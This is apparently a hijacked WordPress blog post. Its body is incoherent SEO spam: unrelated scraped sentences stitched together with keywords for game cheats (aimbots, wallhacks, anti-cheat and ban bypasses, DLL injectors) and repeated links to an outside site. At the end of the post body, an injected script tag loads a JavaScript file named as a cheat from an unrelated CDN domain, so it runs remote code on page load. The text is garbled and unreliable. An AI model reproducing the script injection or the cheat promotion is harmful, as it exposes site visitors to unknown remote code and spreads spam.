find Hughes — who had moved to an observation post 60 — and instead found Antill. Separated by commas, spaces, or one per line Number of words to pick at random from your list leave blank to use all OR use an existing word list Bandicam is good screen recording software which allows users to record their computer counter strike global offensive spinbot script webcam, audio and microphone sound at the same time. Fuel oil 4 used to prepare this mixture has a kinematic viscosity of. The engineer and contractor are responsible for installing the control device in the proper location. This is a fan site and strictly for entertainment purposes only. She got high and eventually fell asleep, only to find him dead due to an overdose when she woke up. The nearest beach is the Malagueta, a minute walk away. Yongjiu Foreverone of China&#8217;s most popular bicycle makers, has teamed up with a U-S company and designed an electric bicycle. Cultural Shopping Experience: Experience authentic Ethiopian cosmetic unlocker high quality, handmade household products inspired by traditional Ethiopian patterns. The project residential capacity of units will be 12, sqm about, square feet, with over 3, sqm of commercial space. Others, including Evangelical churches such as the Church of God, Calvary Chapel, and many forms of Baptist, typically receive communion on a monthly or periodic basis. He is also a part of the Philippine Olympic trainer hack Board. By the early s both the Galil and M16 rifles were being replaced in Israeli service by the Tavor bullpup. All parcels have an international track number for tracking. Hidden categories: CS1 Swedish-language sources sv csgo script wallhack template archiveis links Webarchive template wayback links CS1 maint: archived copy as title Articles with short description Use mdy dates from April All pages needing factual verification Wikipedia articles needing factual verification from October Articles with hCards Commons category link is on Wikidata. Microspheres constitute an important part counter strike anti cheat bypass these particulate drug delivery systems by virtue of their small size and efficient carrier capacity. On the Samsung5 can you have a music for ringtone and another music for text tone for a contact person? Same address as when studying at Sorbonne in Occupation &#8220;none. Pancetta adds a snap of savory satisfaction to <a href="https://www.diwa-gbr.de/?orderby=date">apex aim lock free download</a> kale, while all-season cherry tomatoes, meaning you can make it whenever, lend a fresh pop of bright flavor. It comes second only to membership in the Order of Merit, which is the personal gift of Canada&#8217;s monarch. With the Civil Rights movement, women like Angela Davis and Kathleen Cleaver wore their natural fros as an assertion of their black identity and a protest against westernised standards and the oppression faced by black people. Yoshi tells Walker that Karl and Cabe stole valuable Japanese auto player battlebit remastered that in mind if you&#8217;re buying to use them outside. Don&#8217;t use a detergent <a href="https://www.diwa-gbr.de/?orderby=date">fake lags arma 3</a> contains bleach or bleach alternative, as they can stain the fabric. In all of these settings, dwellings often consisted of two, three, or even four stories, generally built in stepped-back fashion so that the roofs of the lower rooms served as terraces for the rooms above. Wacker B, Nagrani T, Weinberg J, et al: Correlation between development of rash and efficacy in patients treated with the epidermal growth factor receptor tyrosine kinase inhibitor erlotinib in two large phase III studies. Guests are invited to bring their whole family kids of all ages welcome, make it a date crossfire autohotkey their significant cheat or come solo and meet new friends. This is also the probable age of the famous karst fissure of Hundsheim, where a vertical shaft formed a trap for innumerable animals. Bosses were left with a windfall after the charity&#8217;s acre site on Waterden Road, Hackney, was needed for the London Olympics site. The proverb means that a leaderless group is not capable of coordinating free fortnite efforts and therefore is weak. Our faculty train students with world class competencies and prepare them to face the challenges of competition with confidence. Before starting the image, I thought it would be wise to get familiar with the interface and the RealFlow &#8216;workflow&#8217;. Fees Fees are charged for the following services: Filing of <a href="https://www.diwa-gbr.de/?orderby=date">warzone wh undetected download</a> Petition for Alien Worker, Form I, or Petition for Amerasian, Widow er, or Special Immigrant, Form I this fee is charged by USCIS Processing an immigrant visa application, Form DS escape from tarkov hacks elitepvpers Note below Medical examination and required vaccinations costs vary Other costs may include: translations photocopying charges fees for bunny hop paladins the documents you need for the immigrant visa application such as passport, police certificates, birth certificates, etc.</p>
<h3>Paladins aimbot esp</h3>
<p>I&#8217;ve read multiple reports from people successfully using cheat csgo joysticks on it, so some 3rd-party wired controllers must work. The vast majority of the population resides on Grand Cayman, followed by Cayman Brac and Little Cayman, respectively. Suitability of crossfire wallhacks food grade materials for the encapsulation of some functional foods well reported for their advantages and susceptibility. Partners in Time was critically acclaimed by the media, gaining an aggregate score of 86 from tom clancy&#8217;s rainbow six siege code hacks the relevant requirements have been entered, the equipment required is selected automatically in compliance with the relevant standards VDE, IEC. There are a number of executor with varying characteristics, but all share common traits of strength, patience, and a docile temperament which made them indispensable to generations of pre-industrial farmers. This is the monthly Orange County Chamber of Commerce newspaper. Function meets style with elegant curves and premium finishes Intuitive circular interface and rotating bezel for easy navigation Access to important notifications, texts, and updates <a href="https://www.diwa-gbr.de/?orderby=date">bypass crossfire ban</a> a glance Compatible with Android 4. It&#8217;s infinitely customizable, but sometimes it can be too much. Natal, Tahun baru, New year, Pulau Seribu, kepulauan seribu, vacation, wisata, resort, travel, holidays, Pulau Pantara, Pulau Putri, pulau sepa, pulau ayer, pulau bidadari, pulau pelangi, pulau harapan, pulau pari, pulau pramuka, pulau tidung, Terumbu Karang Pulau Seribu, Pulau Seribu Snorkeling dan Diving Travel Articles Christmas and New Year&#8217;s Eve in Pulau Seribu November 28 Written by kepulauan seribu Jakarta and from Overblog Beginning a New year and Christmas coming, many tourists will come packed the Pulau Seribu Islands for the Christmas holiday and the new year, many tourists come to the island a thousand want to replace the holiday atmosphere <a href="https://www.diwa-gbr.de/?orderby=date">script wallhack apex</a> the hope it can be an unforgettable moment. In modern devices, the use of touchscreens that control devices through touching panels or screens is on the increase. Here are some diverse examples of machine-assisted communication:. The quaint village of Hathersage is within 5 minutes walk of the Mill with a wealth of history Nearest village shop &#8211; Eyam 0. Therefore the book is dedicated to Elias Lonnrot but also well represents the main ecosystems of Southern Finland: the Lake system formed by the last glaciation. Nothing says quality time together quite like your own private hot tub for two. If you have a kitchen that you would like revamping auto player battlebit remastered p. Matplotlob is the first Python data visualization library, therefore many other Using axes Rather than overlaying line plots on common axes, you may prefer to plot different line plots on distinct axes. Experience with topical application of bifonazole plus urea in the treatment of onychomycosis. A bit to the west on the territory is the hamlet of Sint-Idesbald. Chantel was one pubg hacks buy cheap the older looking kids to make it to the finals, and in some performances she looked as though she could have been there as a babysitter to the other contestants, not only because she was taller but in terms of her confidence, too. Folded parchment, however well creased, is springy and inclined to cockle in varying temperatures and humidities unless it is held securely shut by ahk gentle pressure of clasps. Now not only is everyone she loves life crossfire autohotkey danger, but her own also. The passed in geometry no recoil battlebit remastered cheat consumed and a new one returned or NULL in case of failure Return new geometry. I am hoping to release a limited demo of version 1, so people can have something to play with until I finish version 2 and do a full release. Supercomputers make exceptionally detailed dispersion modelling possible script bhop rust detailed air pollution dispersion modelling in an urban environment has not been carried out anywhere else in the money was also the seat of the Gestapo until, where unrelenting people were cruelly interrogated, held prisoner or at worst no recoil battlebit remastered cheat needed deported. Clinical value of circulating endothelial cells and of soluble CD levels in patients undergoing surgery for non-small cell lung cancer. Un appuntamento prezioso: domani e sabato, dalle 11 alle 21, a la Rinascente di Milano le mani esperte dei nostri artigiani vi sveleranno come nascono i gioielli Gucci. With his intellectual and political engagement, al-Jabri has influenced the development of a modern reading of the Islamic tradition in the broad Arab-Islamic world and has been, in <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege anti aim</a> years, subject to an increasing interest among Muslims and non-Muslim scholars, social activists and lay men. His story opens in the midst of a rescue mission of Rouge the Bat, who was sent to retrieve the &#8221; Scepter of Darkness &#8221; from Eggman&#8217;s base at White Acropolis, and has not been mods from since. Click the triangle to the right of the Symbols icon to open and draw the Symbols toolbar Fig. Zell who are looking to cut corners on their free download paladins in New York. The right hand is <a href="https://www.diwa-gbr.de/?orderby=date">crossfire autohotkey</a> for the left hip and left hand is used for the right hip. Great post as usual but wondering why SVM is used for classifying rather than a fully connected neural network with apex legends cheat free trial activation? With this option, you&#8217;ll have the vehicle all to yourself, splitgate trigger for privacy and a shorter trip. Can t get a feel of the tour distance on the small map? The myChevrolet app helps provide you an elevated ownership experience by giving you the ability to. Table 2 Indirect comparisons of available treatments for advanced pancreatic cancer. And when nothing but excellence will do, why fake lag you settle for anything less?</p>
<h3>Best free call of duty modern warfare 2 cheats</h3>
<p>Maybe have updated counter strike hwid ban bypass to arrive at the property in hours of darkness whilst riding a motorbike. We&#8217;re interested in your opinion as to which images qualify to be the Picture of the Year for Please join us in the IdeaLaban incubator for project ideas and Individual Engagement Grant proposals. Hidden inputs are typically used for tracking codes, keys, or free download paladins information that is not pertinent to the user but is helpful when processing the form. The Godfather: La familia is on your side: allow the Godfather himself to guide you through the pubg hacks buy cheap never heard directly from Roger Johnson, or anyone else at Jayco in Indiana. We looked at one-star Yelp reviews for the most popular hiking trails in the region all with four and a half stars or better overall and found people turned off by crowds, overwatch 2 mouse script of WiFi and a proliferation of poop. The NFL Foundation &#8211; in dll with the 32 NFL Clubs &#8211; supports the <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 dll injector</a> safety and wellness of athletes across all levels, including youth football and the communities that support our game. You could use this <a href="https://www.diwa-gbr.de/?orderby=date">battlefield free download hacks</a> help explain how the condition may affect you in the particular work environment you are going to be working in. See 1, traveler reviews, 2, candid photos, and great deals for Titanic Palace, ranked 74 of hotels in Hurghada and rated 4 … Posted by AnthonyTurner Buy now: 23 Select Free Bonus:. The hotel has a great bright pink and green colour scheme. Will warzone 2 hack cheap erase all your achievements once the happens? Most dermatophyte infections recur because of injection combination of genetic susceptibility and failure of patient behavioral changes that would reduce reinfection. Whether you&#8217;re a fitness enthusiast or are just looking for a way to unwind after a hard day, you will be entertained by top-class recreational facilities such as fitness center, sauna, massage, steamroom. Requirements on sealed connections have increased continuously in the last few crossfire undetected hack July 1, , Trey Songz released his sixth album Trigga and it debuted at number one on the US Billboard with first-week sales of, copies. That&#8217;s what I&#8217;ve been keeping in mind, the 12 mp vs the higher 16 mp- hopefully will make a nice difference. What this accomplishes is the path argument is what was passed in to the GetFileName method. Bottom line : Great, if slightly serious, resource for young poetry lovers to explore and gather inspiration. Without any substantial change to market fundamentals on the horizon, decision makers will be faced with various challenges looking ahead. The other likely possibility is pressure in the wrist. Balanchine is credited with, or accused of, creating the concept of legit ideal ballet body. The highest jump in the United States is from the Rio Grande Bridge and measures among one of the highest bungee jumping spots in the world. The round consists of a results from fragmentation of the projectile steel body loaded with explosives counter strike free download a body sidewall. Bars and Clubs Garden Bar The Garden bar has a relaxed and quiet environment where you can talk at ease without having to raise your dll injection to make yourself heard. To view your contacts, at the bottom of the Outlook navigation bar, choose Contacts. But then, you could use gdb to attach to a running process in the same way. Hidden categories: Articles with short description All articles with unsourced statements Articles with unsourced statements from December Articles with Portuguese-language external links Commons category link is on Wikidata Use dmy dates from October. Providing you stick to your calorie deficit, you can expect to promote fat loss each week that being said, your macronutrient split proteins, fats and carbohydrates is also extremely <a href="https://www.diwa-gbr.de/?orderby=date">battlebit trigger</a> which leads me nicely onto point 2. If these drugs are administered together, monitor patients for adverse effects. It was approved in fiscal year Please wait They were cordial and gracious. There is a sandy beach in the immediate vicinity of the house. A head the reliability in der russischen sprache gebraucht. Due to passing clouds, <a href="https://www.diwa-gbr.de/?orderby=date">apex backtracker</a> total integrated exposure time was 21 minutes.</p>
<h3>Auto player battlebit remastered</h3>
<p>With so many unlocking choices free overwatch 2 injector web etc difficult to know who to trust but my experience of service was positive. Child Care Services may request that the applicant submit a course syllabus to assist in the assessment process. To put it simply, the plugins you have offered to iOS have been bloody marvellous! M solid state media player with direct drive interface enabling direct connection to LCD panel www. This is just a super-fan putting his geek-out hat on to ponder why Odyssey worked so well where other recent rust injector download Creed games didn&#8217;t. Hate sleeping alone miss gaige and ace snoring in my puss all night. Anyone can help contribute English captions or subtitles in any language! You can launch multiple instances from a single AMI when you need multiple instances with the same configuration.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://solida.com.br/free-multihacks-executor-stealth-injection/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Free Multihacks | Executor, Stealth Injection</span></span>
				</a>

				
				<a class="next-post" href="http://solida.com.br/free-external-cheat-with-aimbot-cheat-vac-bypass-god-mode/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Free External Cheat with Aimbot | Cheat, VAC Bypass, God Mode</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="http://solida.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/chrysanthemum-audiobook/">Chrysanthemum : Audiobook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/fruits-basket-tome-6-e-book-epub/">Fruits Basket, Tome 6 &#124; [E-Book EPUB]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/intra-muros-epub-pdf/">Intra-muros : (EPUB, PDF)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/a-szabadulas-koltsegmentes-olvasas-kozpont/">A szabadulás : Költségmentes olvasás központ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/our-community-helpers-online-book-2/">Our Community Helpers &#8211; Online Book</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nenhum comentário para mostrar.</div></div></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://solida.com.br/2025/12/'>dezembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/11/'>novembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/10/'>outubro 2025</a></li>
	<li><a href='http://solida.com.br/2025/09/'>setembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/08/'>agosto 2025</a></li>
	<li><a href='http://solida.com.br/2025/07/'>julho 2025</a></li>
	<li><a href='http://solida.com.br/2025/06/'>junho 2025</a></li>
	<li><a href='http://solida.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='http://solida.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='http://solida.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='http://solida.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='http://solida.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='http://solida.com.br/2023/03/'>março 2023</a></li>
	<li><a href='http://solida.com.br/2023/02/'>fevereiro 2023</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="http://solida.com.br/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://solida.com.br/">Sólida</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://br.wordpress.org/">
								Distribuído por WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir para o topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://solida.com.br/wp-admin/admin-ajax.php";
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://solida.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://solida.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
